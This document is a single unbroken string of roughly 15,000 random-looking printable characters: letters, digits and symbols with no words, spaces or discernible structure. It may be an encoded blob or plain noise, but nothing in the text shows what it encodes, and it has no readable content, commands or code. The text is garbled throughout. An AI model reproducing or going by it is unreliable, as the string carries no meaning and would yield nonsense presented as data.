~SI5^^(r;Cd_%Jd4;-:4xCI5{X{Xe(KXf|1/Du(Ir9KV5s9o5spx1r@pz/U1tw7)tw64t1__Dt^)ryUi1{+61{hd1%0dUXpJh^XEJ_US)t9EhOhIy{X;nWo-@4o&tyUJuWo^EiE|fwtVFwSXiUIWhs~(}7VpIAAIrA)9NERL40eNs0L|rrdBuo&||KzBu12I1&h]{A-_Kp]01BuEp|CQ(yJ5fWz&heXnnUk|9;VxhoTNDD(rL&5W{&A0rT6Yp}0@}2Fp1fdXyBWQw~r(I/nBw;twEqQ9fBQozL:C:WhpWNeL{6]tz_I9fXR:5h~)IWfkFBYKhLn9F(7FypF^-}Eo;yU(y^A);yUSyfBzrBnWFhX}4dt7u_^oYyi0e{]K-C&Ur}+xTw-+DixidO]DfT1usrw^Oi{@&Ox;1wtsR:_~yr]nY:{tzrwsCC)tWrxKKLw%2:De1r]0s4)}hLusq_%NOwNE6_RoC_/o(D]Eu_TNVxRkz_/Nyr]S:@e5/t(0usfRyz)0Asf(R6iDO2W%0T(JqoeBd(et59:kzDB52U]oyA@r6+f0FB(oNWY1V}t1U|x-B2~{BWrnfqSh0uR4+U-BDFR/n}qSBV7^Lr+w-ei0touxAo|(yBSx11iudhqdQ-fXXh^{wW7NKsL&V-6;D@sKBis{&(Rx~IT]YuK+|oSQUx;iT0kfnDrQ21XY+0uuowX/91X)h@Li}W46)X/}N2-ro5fntyt}}kFrk]Q{r2D^9xNO2tFyoQ5}O1F{+ty}nrNt;Fo:R|Dfh6p_h^Ikqspo@KN}^NfO6)D{WQn_4xp&7(AYXE:r|7D@)p{5^V;4E+p4yW(5CXrTK|NnX~%4t6{ro];@T]IK;xtr52N4)1N};ptL;)trD&5XCVprR}DrDk)L(fN46qpX}}I^KItkUT5LJQYAUR;41xzVs;+V0IOL@CzDERC0x@~fSd0+5]%N_eidShR]NEwD_u6BFThJoi/DhIQrqYp0V7RJ1}0+0_(1wp{OI-4xTfQEDS;A0061B6E%UU/1|&Rx6KfOyeSAJLd9J7Kx/DsCydhV:5^/DDwKw{QQ%9:w_9+Drr/B}Xntx~61uF9C_i%//XrX/9+_p{TrL5e_OnJ5fd+@d{z1Kk^0INo2IufIkz^;/E{I_iT_%WU{yfoKdDJeKW{)hO^pzzfeueNz:Fo:Ir9SyU-1L(k9/T%t/0~7151Ix6K;4Jw11X]VnhXwpp7ph{29TTw6WyL9ADBh-S2zxDLzTDON^W/zW^(2+;fOWW5NV+(IT^Oz|Ak&]JiERkDBqW~F]OhV5^K_1TKV}_sXt/ue4{ew0peR(XtIErtx{/~0N|i}rLWxu&)rI9)sDBysp&7sh&Cs617@Toy]iouweWyu~rEuryw%e7KQ/1%WROW9E6DWeQur^k:Sxwh-i9wr6i:YxrrULIW7/STkFCWE-w9CTrw7;DV-We+STh|eFppD%|zq~LIJ+TUySxIwIEL)uRpWx;u64{5&FI9~^r+OBD0(CIrpzq9SArunyDJ}-W]C}Y4pF4:SY2i2|1uIWhrDIEIuQY(;~rCW-y-yISTT+}tFK1f_^{Azur|r(ExxOrCL9&1F:s(X|0BUN6)Q/u)yA@E++wDfOL-XVz@rNnyI&w)FRILRnA1Oy7Ctp7_@hBxf@/7)uBYxudTA{Cht2N9C}dNNKQ5kNSI-ywr-(E]uRNx(+]DoLr9nTf@ft2RT]u}IiYE)xWBoI)@9iEz2-hrRtLpiUe/A6x+-;NI:eYh|L67toOk]RO}B:B-D:Bt5A7/}~+uxtC0-^rXD;uiowxn]WyyyRw%oyD00ECCCwBBe:wNN%nDB{oKn1pC4C5:LkN6h/W0N-u]/Dw0S0BCq]uxr4ezdzNuu69BEEySI]~rrAAW~yu~kk&E0}Wp;(VAANsIU++yyzsB0p-X^f|iqE1;]yInIVDJBS{UD~CCxuquyWxN]osr~]W{9(q~Aq-u-E];(V:]qURotX^~A}%uKfN]I]wD4WBA/6Vk)A}rJJh:i/uk}RW+%y-&u4ULNqLk6-:~VpUtBk)x&]}EWyk6u%hAAK~(&td&UJR}f66^-O|r}K-UBrU&/K^;0^AxUznqEQywBpTVzkq64t&JJsWqO;TTT6+):KiXU|y(((-nEWEVVRwh2xr9sxwkwF&}0rB~6N4rh~xxYtXwW;-YIL~)C|RxxiV&Sy_xE]RDLBV%%%5tt1%]E;9XD]XL{NhCn9oDurQ(n+7zz^zoELLLFfhioWE--sXtRIR:oYrRRSIOW-)&~EeTrh6BEDrnz{Y4|p9^ptCNhCzw^xWEEeISnLoVpikCB|-kei;;rRkpI-{NIf|CCT~Ir-UI~i5}qUneUY2SqwuhkYV|AJQSE02fNy&^xEzup-QeNfKC+JF_Y5VAi]+AuUAAfFnn]fAQpFVeVrnI-9zhpIn@(e{&hueYDDR46AXooOB75xJ7xnuAq^YE1~dJ)d|q;hfCC@Fkq_iB91ROuJkzoiRJ4wt)Kk+L1BAu(uFD(;q)^/UIqDt9;XnVU9;RQ2600LzrI)&+6V]w(o;(-]Ox1tK}1p0skNRfQz]xt0hshS|/Api]Jw7+rnFo:/Xo^&q2{eC291T]Wuw|O]{zQ5Si-r|0wRhyRhp2KWLXRhTw~yprty-]yEiTxAkwrR:i^|R6n:]47xprK_pI;BOEO2-rWrL(0IYyT6d0wC1Fd|{CVp;yuJkStY~9Iy5x0ouTN6yhiBq(LB2&-2zi5)2ShC;SiB2r~hWrKWy+yu5i~dzrCor0rr4/%Opx^sdT]zsyiBn|_IJAoudse;EF)4sRE}EpWzhx&Vxr7&FAO:1q_NsLKC]R;-xF9L;]r7@_)n_~]dW0~~O+xk]|uKxAOR|r^q~hhqV(_Ai^yx(&;%K^f%e5D:t@y6OR|kr)kKpruotAqSIFTCx)oo0xfOA+V@EkYyWU|2E_rWF7syrQu@uur5hrh;5(DwWOTu|nR]xWA1:9Eyo|hef0BE_%TEf{{CE-fY6w2~;WIVxF]yQ{RxYW/&xuuDnwu(i0Bw9KEVhrxLt7p-uRX}DB:uC+Br-rR7^wrIK:puixup(D{rrIh-;uzK;UN%~uW2^IO0yzqr(Vk;uwW/Aw|k&C/n^-hOdCr-ihrwFTxw@xuWEA/L;7BQFWAnniEJe(RkOeD]ON|QWi^;iD+_(pTf0L{y;Y9YAJe/^U@dzDN:q+QxNiXNyB10U]:^@]|0FJB}6oVw+O7+Exph;wr{+-kwTdU6@oiUUIN&Iy@|D_u+-xw]L;yuCAi;-_Thzxuu~&^(n+4q+uX-4^|urRwJCA5uyIz%LdiI]WiCzFF22tdr6n;S1RUC+4{ViXph;{Bi+9xo(KIIdi~4{|s]W%9oxYQu|t]%LqNpWQ@yo99F;QQzTpq_7x4qLE-)w5K+WW;@6Ckx6Dr/ySt4eN&yAQQ]yw/_i67pIzr|d1:(}f(w;@X;67yX/WTIRxt(rLKi4BN|~EyRYID0~_q-fRis~(E0@I~wx4+o5KT~yW:rppek_~@phdErh(DB(;OIWVBr6uO1rIO2sd0};xLy;eVLq+B^z+Y47r&hni(i(wQAS+tptx6n~p|in}knn6kJBxwRhX&U]OsOR0wTIKorz/N-nR2p9B;InAC6--&di@L+U6zfBuw}Cr;CSpz{4WAqurzW1pF:w9_YT:x}Xq2ADWun2R/)]A5J:CV_Q6r^VQUIt-%WUp]FSKXXCzt@^F+]TiJ)2)EAWxqFD5&0NU9;|WdpX^p(K169wt~zp5&fQiRrq%WW-99E+{RR|]Xyo(UqTzI~ueOzBhBew/hex~wRz)/Ir:h6rkdtzVu}@ou|UqiTwd}F-&%__])JX:ONn;KN]J:Ur0CSk4E]Vp_f{DtC@@I-Q;50y)qiU9;yu~rI)S4rwV2B7;{X]I7o)qUQ4}t2phIO%qN)I65I-|]J2iCi}fft1TQdh9Joiq5q&BXqfUxhND5A{V]_A]uku)YXAS-w2AT-JKD^q;QdUurh42;Exr(tpNQ~SR2rBTFsN(BS29~6KEDr9u_2]RLtErkt_qx4}O}_-Tqih1T%BRVq@V-w:9oQw+Ain}f-4__Wrr)KiATW@(DESIIyJ&XIA4h4RrD6fC~@IJr+;%%%iBJBBFBS)rySzo4p06DwRx/TwVEWSADRere9NfLSr9^h9E_Di4eS;L;Y-}N@)e;/_uiqCe&zu]nL2Rs9NJy_DBwoX7R^+tf-4u}Sww_Np_fe_/s|ddBkwXKf{O9BS;O-6uy^eU;@5@C2L6QQz(sLOxr(we2NSf}|Ct;KFwizyUIVu9IEzhuKODsC;UtV5nDx+]iItLw&~r+~RFe9@/RLyQ)-I+yO5~E7%~%~EO0-A_0pqyUA5]+{tF)SLi{zK}:yE~hWEx&o|DhW{C~:]@%]96(qR_R^YUe@WCRNxO/VyVFI~RVVU1_R^f5:z(^-Wt&DDQL;;^q:rr0{6_NdA5%yyf0{pW0]xiqE_B-Ux}uwVdDeQUBE1BdwKYA@6N9r9x{%X+k%L(t&L94YLx(/K/5rpB/yuY6&WwrYh4q(u^%nf2(YUUy~(Qs:WQ+/rXCQ]y:Lu2~huN:FrzLCAO@&Ipk~h)}@+)skIpeRu;W;N}T^rwK|IO-C(NxxI|O--6ntrhe{+@]~u+rzur]II;z4yeuBus{Kuew+r]]DIrY-f::t-6W|I0VfrCEpESI~W;AEr]h2fYKWBS|eW}N}]~Dx-|V(z]90AnWJApe-]n~TEItuII%DBkdT+FBRyiA~Es-|N]}OUFid+pxKU]t}WrE-rVE6U1d}]_w^rU^+IuIJr-|)--R@f6DoErW&-uIUB:_/E_hd9/7WnxAp|&zp-s7KUCt+~Rr~4DzS5AAF_sA:n~pn]07&9q)sIhuWVwirYsk+sS7pppr}y@9NAx~2uRiD7IrfKurO%Rui7DuEWpkuEpCyIOCW(DxADV(R9DrY%i74/2t|&&r|t9V&zVV;)~pN0huF:wUppCp7F~xhUWx5:r|~5WpIN6COV^y~:4C5:DdtO}pL&pV4}qrDi0ruJ6Epo0I7fEw%Epd6zxfCIodpVpwpVU|/]rw4Xop/TEuBNWhzCV|@I|Nr@Iu|%6EEn-r]hruY]rE-YswKx9+w4E&Chu&nz9ELW@&/)AID^Vw0r0Ne_A+CBiuiDq)Vs|]zysESLTBC)q/4U-J]y%I~EyEr]7+k9BBkkDWO60Spuf(E6dEsz_LBKydxpK~Sh2Qud2(R7BJDr+-u:&dx^xN]:VII~0LBde-A~6prxCTEh1]~NrSkiDo^]q^i2FQo5LA0Cy}RY0T]7|(O_rh|seII6pfA5(Vr:4+k(L(rt^Sipfok)^yi{Rqs%V0Up7SWxx{rFp}p]f-E44nTs+Q9W5Sr5@B-kL}IO)W@6]J2V1SWk0Ik6EJCksqAFNhIDqzEoBOOtAEk2LuuN^Fs)60W%qu2(xxit^pE%C]JDyOk2snWyyx-|1Rru-LEQN-VOdukFpprByBIBOQxe~TUEYi-B_}u]&iuWS@Ao7Q7QoN9ii]OB|Q~Vk-CprI]IBrs]ir_E4t~VYo5SANyAw(DW@(|+~EKAF&DkBYny]7^;Br}~Rn|UAfuEJ|OqD::]&S@WTN^uDeBr5JUWd&ES&kpYtq+]X&6SJpr~VnidWfxk+EirUO5]1]IfR5pN+xWr(]p(U:A]&J1]9WxYtYRS(F2p({Qfz@/+-szNU)T-7E(uz{Xkytsf4;pfQ1SkyNLf^y/(_Dk6NX-hd6ABD)n-%wYp+|^(z5EBwEYNN}nidKz6uAW(t9i;)L@SyT~rTFs^)}:xxUJVe9n+Jq{U(f0:w)xfuw5INRQAJfu(;e{6(f;(~E;xI;n]iy4Wx@wqo]}2/u~4JhuK+YEfT+;ynSq%C26fnBVr-NJ-9+hN+EwYx+px@~x%S+e0+N_RA&}@TS:C2SD+K:IRkEA40~Yy^)SpJ76}V;SiI;J_|;qrkti-4ztA9qhE:r|]kUrRzAU2RqVxq-TRk]Kdikoiw~Rk4qS&@i+k0r~fri&]+uuSkzOQ~6)9o;1;-5CDKi5uIeO;Ii:TRCknkJW/r7QURxy-SuJ|J^kOV^-TIU2u@kq}DpusIeiF&^N1RxeWxes0@CpRwJ56q^5spChu)dkXKCXo4^DXDJC{pdI)0NQBI)p%rI+]B2;TDdYLrIVQ9W2w9fhwh&yf]:+0@wD2U2wfCd2dsWC]T/RIyorkIk26|z6|^}VO_qzqpYroq:-V(^SysS-Bo0BNB0~~%-S|4xB+QUR]5:]NUQ]WC@iAd06VX@::B]TY5q0&%}krwBu-Wk^nrAVoFR^KKL@Kq(4xs{]|5REo(oWCqQ:rU(rx~I^NN;~(y%^%Rr:@uEAITUqf@--2;Dh5d@200~9k4L4Ft+h79F@n@B~:@B0CIIOF1_U(DDzKruinu;h1fLi}x~DC1p6o0Us;eD9;KUW}(Otx+N)xp(~1({~hwkJ2Ir4@x0dA@U6%:n|1KW&BAVsBUSKU|FTx26)k4i-tzOW+p~o/xqBr:KnXW}IoJ@s-Nnr0y~E9_UE%&]p1F-e%IQ_IT4Bqs%Qiw}^BeC;Owktr0x4]Yz]I]h^YJ6((S^Y::N_k}X1d0;-i]-9N|-r+E{TSCeFNsy(S@ErA]XYd/+F^0&5Fw/r_5BFL26&Y@]wErAOrh_qJ1t^U&SAW/]+uV(hSJEDrtEsruA4uSYREx0CzTxTu{x)u+Th+C6&WVi+SLiQS]_exA2R;VqdLd+_xA^E~VC1L&s]:w)TSL-quRqq;_Tf+RS/EVT+Ou_ifTD)k&O_iC@9Ww@sWr+0rE@AWf%7OuuFN4u^h4|iOk@oEEo^EU%Vf2oez-IfO+s2pD&)5kxXNy]CpE59x{TkFOk@NN5J^dEFLpL/^{Rsu;zIC/wA}BX|+RJ%x1LJB(29TzdiCxdYspw_i5&uNSL/TS|DxD|4{SWRxrrIBD:7%oTSrT+tCkw0B5E:_KS:QdrB0tDu/q+Y0UFAztN:idh+^shS^R~r1y:_dU+iBhF6XUIs7Odh|h)i~|9k}1)0+pr:ToYsKCwiir)h{^t~TpriV@]}zpWf|ThoI~FooCAUF)]n-o7z_x6I-2As:h]}^A7S{Lzn_6Rk5]q:NApRBIOsu]ku(rVzeC5;LkUd~i5&0t40)^_|Rz9x)2iopD9FRoiQ1xiC7Iih&frK-qxNiO5Q/RUCE20_STLewhUf/i_D7)JdstrS-puLi)xXDRJLL)L)6q/D_T}U5:V9V+1wEUkQiNeEw|-Exw(:r|Iq47A4eFLwW_{N|7ruLqICeo~rWuXVqV1(^rT^2+;IQ5]}s+VVOQK+w1~N)ITVORrpEW(+9)zd20(t{-(|U;B(X@u))t&+zKswA(LJzhKJz-ARw(}&q5E^@+NTf0tBNz:0NeT{4N2uNy~zuud|Uw+&U5OVy}F2LpF6]Xpf2i(pB(Sri/ITs~E+UV+6FV5uhy_i%NL&RRDUik^@;Dy2xwy4K;6xT1SLi;A9-x1(i;z+fTD-JTxVVdAwOUQFw:zpyqND9-O6s(Dp+Sui1L(2TUD-LL&fsJWLYKhr+FFu@i^Ws;WD~eEN16e7/Yof}tJfV1q_EFu7yEUx4itzr(BxfNyds|9ChOhh-x/TE]hsROVFuBxuu;Au+;oY)WQkphK^i2DqS;-I0;u&^Ido(rn)F@9E+5Ehi44VV%0SAe0rSreipeIX6(wJ^OVkre^kfIEYEueQ+J9x^]I}LSyx~]C7@:EU4&&U;]X7REtI^7uxux{1S@io~KB0kYfDsu&CNnS{7-4URLFz5u]{Eu+/N)IfV_(XXE0wr(sLR_dE]zw2r]oRD5DXErDKkshuExRnfXYXI-O%t;:T@62NEsuF(UU9ot060u+2rr1n+SyKukh)LJq};z|TzC(YAWOkpLADnq7tF1~Nr5Ers;eX5/t(C49f;hLz&Ii_S4i/+R_%7Rr}Dre_K~R_tu~O7n]X(seCsrrF+NV~%pr/7RR4Rp0@^:Wu|1V5IpW;1ox1d;y)OAo]|iAry;L6B4J/6Wrf5Iw7pE:yAYd6n|TiIrX25dLJCVLJY^&y}J&y4np0WWrfwJSuK~wT;STh6n2|sxo59(wKOz]|];S5nko}UwDU&s+Vr~)A~tN;d]F7qJ](h(S5^(EC)Ydn%z)]xSWh2LEQ0VuhoywUBNzD;0@BJ}KpOeFs~50x{L1zEEuyQ9ns)~q-qY]o}6znXx7xNK_9yEnQzft(:&zk^Az|R25|&y]Dufr|z:Utt6tzXwk2^AzeS@/Ko4Bye(J%67@KeFTF4(WOx160L+-RsA)fs;VeIsJRDK{r^xWr|1^JC4y7AB/sW_A/&]J+CBWIheR}OR9Vpse(6{LNe}roz}fIT1X__0KYFOrVqTz^W+Rk2(OrKf|e7N~B{A-NB}W0]5XfBR%4W~R+xVRJr%k+syxI]UyrrrL;yC{tyJ|5{);-B&DI|orEe9)y_)YF7:16i{&9Sn9hI{75A~0wU;EY|{C_{^6~+UYN(xsNhB-~VL]QSEprEJfp}A]q|e(;VqO}V{7{~@Qe_%{}~D40n6eO^U:TRX_4q)S]|;%S(|Bu-Sih6rF|L+S+VL-{+qhEp59Dk^_N_uw20_FX/eKR){Srko:%eeETrwKL/]D0NzLX&~@(E]xdxrz~0z6-SEROyYznrW&I-W9ozwhWI5h-6+ik+kNi^ezBN(-q:AWUY-q}:dqU@)EAW~2J@UOnoexuLe:pQW:hL/IrFrFtItF16TF0r(9zpADrD]r~B]Dy7rui1]](WA+y99xu&tTy&;u(-yTi1kRT1frI4C4(t;w]prV;N-VurIrxyN+IBY@f2F+r&Fr@upWDIxwCrrOkwuru-ru]CW(kkIrr%w)+rO(-e]6Rp4dFToyBp]6r0NrCur(Lrrr6NzN]C+L_V{E6;-^x~+Lzx]h6r7|FTnS%WkSrKuoSiW0W+~ru-y^]4/YCWpDwxKY2ko~BkySrRfR9urWEUyh:{+Yh4oi5dL@d{zL6JIWk-tuI:TJ2z~p]&y@tW4DFW}dKz9x)Wz/^Upz@UF@1fX+}xW-tA_@DIz4^-oEt)5qpi-6BpI(Cfww4E^@EdOy;@upDq6Kk-]|AUWr5+1+@;Ye)F4p6nE@EKII-WsrpI-yk6oyxEES~y7y2Do(kN9u;I9xtEopA4IQuL2VrTdspk]f~-LB]w-Opy]%erO:tN-LIW{6p1q4o7&0)0Q%R&0ffR2eo~xY7)5}(rw]0NrSSWNN9uuipp~~yupzddIWLOOwsWiO~-etz|wuhFdF;EwLFITTo6nnWtzNrFQ/}|rNFIpo{04RRIDw|I5tCNNyLAO{RktD:4W-C)+{tC6NIEyV-rKrWD4|JWw4Nerre)0_kWu+wxIuIIq/EyrEDIIA+NWrip0AEo%A(|~^Vh_]yuewoABEE0^CIxkisiV-zfyyQ]SEEoK5Y^|~|KuN+]I-Qn0E}W6yVViBTNporr__]4pIkOUfwVNk]@IhUqS2yWkkqF_WI)EJ]f}AU-+I^|AhAh7^AwU:JkUqBu&h^0~DVzWyBU&A}0WUhUq2oSRKV_(E^--udqLoxh:J|)@}I]6QtrEV+}zq6JS-SRrrpzQ/--uu{NNLyyNTq2shuC9)ffu]4LpuQo9zeiDRIsT27%DIR(eU97Yr@t--NnKt;CIWuWrL@Ywkw/LF{W6]NiD&D0h(W9EDD7|-krzNww6xxiiBkt++RAxYzE2W-YD6(S~h5^IOI@uYykWw_66xKio/9-CyrELI0o0DeRk4|)(rL2yyAViUpD0;yd-Cw]wBCey~%BLKiywreh-Eu-J5I~k]AiLBoreV;T|~I]UprE|IrNQ_YfN-0WBhE~%{J|^skCx/~]wWJA0BFU0F:Ii2^^|Uuw)w)sQFFDBK~~~@D0U^Fu~x~A00:+;E-wurq;QXyr]9+ud]D(A|z+Jw1kdNd}SROzz@kzK}JA)V]sE7S^0EL~_@~dJf7dAuti:/FdFw|)/FJ:XkiTuK^O;WyxukyiYFI|Xh-qk^5z2Bd:VJ{TwJ&_}+:6qk@{TWur%(;k^z{pu+/|IDDsVOB{E_FJJf{zK1()eDp0N02LYxC_W{-u{zspr]sKrrXXp+D~)^Nh%:JzD%K|pu@+O@rOpB-yFi;D~EKTuE(~pyIyqdEEydFw+NS9xSisWIUCoVxV@orSfWxBrzk6Wwp+pkq}(-]iI^F^W|CiNwB6CkfQoEV^Lp|iSy-NkAirdyLW&wkfBoR4yBy-RqkiIfEhFrxJhx~d:}Wn@UzEfudxx@B-rEy9JiiE9W~T79rWO_f9FC~UUSn/DFJx{t(JL7&y+k+CrRKBW16u6/T:(@sOT:EEFC2Ey-fXC~wziT|B]w+)w9xoorr~+BBOy&]prr6)IuVtRt2dpwzBO)fYAKu}^f-RJA62]EW+9)BozJ74EVsw2]1z{5sY9_~V_VL(5X1pzYJ~DDN@o0pB+h;-_y%hYV0DUpI@Srpy|-]dq;OSVi2Iqrfs4T}:@T(@}^rx-hF2Ny1-]2kQ+ipkxBrotE2rU]S~9Eeh5}D76UK{WKr{{+RrpEYI|Lxsox44FEI{&Q];D9@Thp7fuIppSY+{dBWr9E0LuYRwEu-FN{u]wxEECwz~uSqBWhiS0-i(dfrS9t(p|x:5ErsiprTi0]rSDhYSe+uV6VYpDhDFore{k9Fr4dD4~~|)T:Ax~BBIhdSN+~hW6yO:0wd_FW0qzDqWVA4zr7Vrhx4KDEp|VpIBxUWSrp7XC@F5^pOp-CJuD7z;7z_x~NF&R|&54dh1Q]h;DnSqF-45(V(sKNSWR46hXN-puSXz^pupVSJswhIU_-(^5UrBWw}hYF95Ihf^F{5z-NUSJ]oJzKo2uI~eWKAI0iIW;|Ex&:{yf5}dw_}5Q12YJ5rX_ixSLutpr+DpWDiJw^iskkx-xXQ2rr:tJVdX(+qL&_;R:y9XU||w|U_yw4qI((W+sOS{x&yw;eN9suxo{W|L9_yn2/DVYkoR9u/Oz4Doki]oBWxE5u)Tew6C/Wt9o5pr]k7y&YTiKxuooo:+WOk%uz]6RC|@xu6p5zIJ]OI^B6~I|+t0ExT@SuI_TBrL/IEW5S+wh9sCou4dO+x0Y]);U@-+Ew%wJBz}Ry@uB-{Ak+zOsSzdy(~xCkyi-RO_BAz~LB]]+A;;)iSJrptkhOoF&dOf&WBS|t4EiCVOBUE|(^]-05YS2)rWzkpV5qr9D)d14Wky7r1Y2IrJTW^&z{6E~:~xCIEKDh|0LrA1@LLB_}Jz1-:KYQoRUD1~TfAA~+U{94fRdK7tIqT|0]{iDdEtsCpFi(zUD:TfO~}XKF4)tf9ro(r96+;Ei:}kAui7uzDXiN2):WTB&iz}2/}dXN2dLf2A&U]szB9Yu})Rq)hfWIBW9S~i]W4ih]zIr--{KYrXWU:EN;LRLwO;oS5;oW(}_^FN75uh2JW^R6K}RNN+D:@7(@q-]:_r4]Dyr9FFrKC^d_:~}LWyuRrxr&+}EUwrypu}&XYO1ktwSp-~A+W{Cz}%J&kVN5tAee{]+sS:xS:2;Q~Q}XVFNw5&kXdWn+op(6JL&%i&uN-BrSt|xtYT{_(-KRFz&]p0Is_zrR~I&n-n@tdn-+4T-J/T4:Bwrr::2kJX9&w|IQfd^;i@Jd+1VKEheYCi9w-OkyUCxWO@K}z7%-rA/NuyJftrJIphiE]Oxp(hVEr}r1;De(//-uC|AhiF+~ty]ie:9IQ&@N+dh)~Oho@U++u:NW|rrr9RCU0uTr|_p::~^7]Sq(~OuANLupiL}9OLC{k;|kUSIOpR](V4KB{ERE6pL4Q]N(N0)^]f6Jn6y;V0r4@F;LN4&N|y;CBVu&E@{~uz2@+F4BL2(46qA5f1s&_BL&0DR7B/{-J@TIV/~)VTz4/4u(zkU04rF+n777;Wwe)Jx/RdohFeJoVCp%%re//(1|71|2E)JiV{I%S/5Qe-szu~Nf45{sd/%%h{Q/(;YXK{7Qk_IUX}x^urzV:(+E@-TTYUeNwu@x7pwxph6^{N-+f+@;YA@]Yuwn(-ynzuFeiA_~Ee/+iTkrEfC~w]kN&T&u|qxAwJVw6_TwLupre+rY2Nxr9T9EpeIYe5@wCyWERW2AO6xEkdVyR62A4Rh+^s0~hoR~Kn&~@EiYSDD+KN&YCEhY-;CyJ(siW)CARq&~@Kkz9wVU]o^+Rrp(50DiUFw;0WprU_uh^Y-h^Toh^KOh2xWh^pOtr_rkx}2h29oh^@-hsDOh14wV-7kkw@DhoiOho--hsWOuhYItz-}z-No6W&-hs:-6W_W7|-|9N:&Y@kD6~1I6U1OrUFou~DIuFL97_I2zIKI6_-srd_-6:4o6_L&61zWf]-I|)Aor)A-6%D&xXS97}T9fidCf~]i)uAVI5R@/ou)y9-y_WDzdrNOQ4z@Ww;109-:uCB_R6NwOoE%{Tt((O]Kq@SDW^oyyWykprTxAT~~L@n-pEAUuuyNyrWo%WB}_]&OpWypU}(1x9r/^](VJsS]f@ATqkAwDVVto2unA9J(p6f2uEhFO@U&K]UL~OVWShiEuA(00&rIoruCzE^iRu6{{Jk-rJzh+JWp6i^5EI+|L|O;O]Oh@UWCKUWS@UW^d~^rhhpL%UWokUyX;U;7+VSWSWO&O]LK;UIDzU;S+r&p0RXfS^SYpruNK-qABrBSE+ABVUV7@W^UdW:2_+A(@VS;0+A7kUdiyJU6%UVfUp&Shnd2x9nO:-F9QsnNR/Q/Du6yAVYr+T;y]&drNJxrw)6&wwp:^hy6Lhx-;^~FeF~Eweu6;7-yFCB0yxWNtV-0sQ-yfS(xqXSyuIrurLErXTE;oTuo12-N&CUA~ed;12u_YKNo7tfACp(uSwI|/4d]tWy|FRBEUUBo^@fDpy+V(CI^xK(B{/dE-6Un&0z]:J(ok+Y]iShnLQfS+iE2Vdx~_&(tOoVz:Spu_W(un(Iu]zr-(+]12~yuCQWt]1r-;7BFz}Y|6FEp2NNTK{SK5EN/{_q0:+I56K]pX_U0}%UF^fd7]Rprx]u+:kh0UCq%skf%DREkD^xU@QzBn-i+@2^Uwz:BXwkhwW:UQnxh@~w/qANJq~Kr6Yr+p&~V(q}UO6UKOFo27_k960p&r~er60n2fI}^Cxy4puUxp95JCrTo)y0oz^F&W:yA]|qAp|]T-Q)Iw(DD^-o+wNwrp|14)|iTO]iTWS)Bw@|Bf/TUW0LT^_s-(riIw_QIp00uCsDsC%{pEy|JUWe|UL7UYSi-^@s}E14nY:]sE:N9YCx~S9fqE1w&N:02S]2oIO{|;|)hU9ri+@xruUp|OF&+Si/C2RArid^orNJnWhCrxQO&9+0V9yw~(hip6:w:ruhIVJ{d:CAn::6zVC;9VLp92R~rNV}CC(CrE|q22VXUxQ{iuF5nOAyh]Y1p)O^UwBhz~9E&/onto@NBSz4z^:DdVpuAIxBS0+IIxJ1pyhVt]iS6%Ou0RJBJ::tYk2n&(r&6nnd1k9%%fJ(6Ws&J_S+KiIN%;&-{k^+7z-0SOCS1FuB%~rRkz26+KVWXOO]W(TNNK^}zUIDsLCyQooW:{U5O]:-p~n:Iquts~OWkBz-u-ifh;O%BrnFK{6V4d&q{OC6k{T7%Yx-7o&q+6w(Vkifs%h+ShW{{d+DhK4-J:skVQ0+e}JRDOh~TBpr(O9@t;qJFR42php:&xJi(KpF|BBS):I]7@I_~qUKh@2W(B]J|KK^O^5B4An/@YV65DnwDRhuIOK/roEyVYt);~uT2_rrdBzsp:7%f0FBtkXx5IN-N|;N|rKFF|;NC%NU]7SL]4&OeqJqQ04:f(2_os}:zs1:o)f_@A1x+zSO(~pYC{}(zWBA}f}^yRQd_9Kdy{w:-Ws+6E_ptewAs}OxDRSus}rrNt;zNi6:UWe6-|uy@teW~xyrrV;Isf^W2t]]Kzr]+o1uA;k6R{Tdw6/+RddO@pu~qxs])F0S^h]iTA{Un)i~9N)_EWQ]qt/6EUDyoxQ^2/E646u~qVs-BhV:~Y5ys95rAhCFd-4hdk;u|2|;JnEIdqeiJOLAJ+)dOfA6:O9OuAC_}VCXr51At:;i}yD(^xhk@IsEs@EdS]X6/)&Lus0YFe%_BDt9/:Y{r5W^+wBO}Au5dF06Vui|{~(_:OI4:OuxKDF|zXQ|dFF&d_Wf5DYu+6JL-u_W:7JW)|B}&_&N+WAE&BqJsp]5pCr^oqsKnqorJpI{WzANh)|Yiy}y0Aw4i-F1I-S)B)~5-B%EDwi7u_0;@_}O6E9K9+;fVLA}@LiRhA@uqVy^5Cn&9;9TAU^^]hE]RND;n(z+sJDhJADF+(&1:NqCO^@]Tz;dtzwJ1:]nkrr/z:uDniYr-OwodX/@n(_enr+tExQin(n+i:J%:er+yDr;L:qR5DzC]SwQOCBdKTFC^zzC-dVKt:n^W:RC(;I6D)0r@+&Y1-6kL+9n1AiA(Dqhr/D&xrtpUT:wr{dr5e9I0syDD1t-D/yTQ-yys|WOKs+-_@LeRU1q0kVRu/9B06^R]9z/_KO4;Kzy2U^t@;Okd}Ee+pW1NE]~y^LAt;:DL}^s~py{e&r4rBIkO_|YkUA(IIro]BWeC%roAi4q%WRuL4u|;TBp%xtt9d-VEfkBAYu9|_TULh(fuO&xE^LU;%W~do5szz1NAYt05-s^ARoAnp1nfn^BwO+@4tES)%(6/(iz(9w;UU5IFJnk/0I_er5|E{UVzS-57(5&&z(JUx4D])+{4f}Jq+poNo(rV))-I1E;;{5%o+RA;%d9qJzXYD^^U%BArNp1zSzE2ktC^Wytr9e/y+JTLwkwy@UwxT)4yWw5toe2y0|4wt}4wOsCwC|F%d:^te(R0E|dCD-6&B0fhtWiri]4;it4E}NU@;sB6iTBy{+DyY5_S~-iso@~Bx]_1e|;o00r}uFECI0I}AEyrosCkyopitB]krrEu&-;^wDs9+L0IUIVQ/(p|rUS~(uy~(4:I@rL2WNYTV(Wq7hT4k)(oEk^4Ly7ihwOi@Y_]6Dzeen_+t54+0%pt^6R6LqwU}fd/C@W4DKV~@6YnU6^f2wy(idsBiQ@}{p}O6LkILUO6UrL}Up_pIe2z^{e&(k_U|Tqf]0xsUVsVk2:xfL_s);sVDS4yRW4x0&:+f5}JYNs/4wi{}4V{6&/FriXK7V}+9+I)q{u@Oo:N_d;r);-y@Y-(-X-K@~]O@|p6YNADWQ;IpXsKI47CwiQ@f4f|YNkDw|I6Ny1pWFfp@5C)f@EzrI-rAqyAL7U^w^pdAC9)ULR)(&k|;9I{X|LhTk)AN5/nR(CQLp5nXYxtiy{Nsi:4ixRNYQ-fErTp2||yXnuTIQ]On14r24%1(4ECVC5s:BJ5|:4oF;xxr~/:F]pts}5t}]X1Vp6{h]zQEr